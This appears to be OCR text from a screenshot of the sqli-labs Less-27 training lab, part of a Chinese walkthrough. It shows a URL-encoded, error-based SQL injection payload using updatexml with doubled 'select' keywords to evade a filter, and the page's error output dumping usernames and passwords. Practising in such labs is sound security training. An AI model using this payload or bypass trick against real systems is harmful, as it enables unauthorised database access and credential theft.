 SQL Injections-Page-2
Less-27 Trick with SELECT & UNI
详细sqli-labs（1-65）通关讲解-
localhost:8080/sqli-labs/Less-27/?id=1%27or(updatexml(1,concat(0x7e,(selselecselecttect(group_concat(password,username))fro...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\phpstudy_pro\WWW\sqli-labs\Less-27\index.php on line 36
XPATH syntax error: '~DumbDumb,I-kill-youAngelina,p@s'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'or(updatexml(1,concat(0x7e,(select(group_concat(password,username))from(users))),1))or'0
激活 Windows
转到“设置”以激活 Windows。